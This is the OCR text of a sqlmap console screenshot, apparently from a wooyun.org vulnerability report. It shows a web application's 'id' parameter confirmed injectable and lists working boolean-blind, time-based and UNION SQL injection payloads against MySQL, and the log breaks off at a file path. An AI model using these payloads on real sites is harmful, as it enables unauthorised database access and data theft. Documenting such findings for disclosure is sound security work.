 管理员: SqlMap
[10:32:18] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 co
lumns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection point(s) with a total of 55 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=34 AND 5227=5227
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=34 AND (SELECT * FROM (SELECT(SLEEP(5)))hwWK)
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=34 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b707171,0x657a4b7
a636b725a4f55,0x716b627871),NULL,NULL--
---
[10:39:26] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[10:39:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org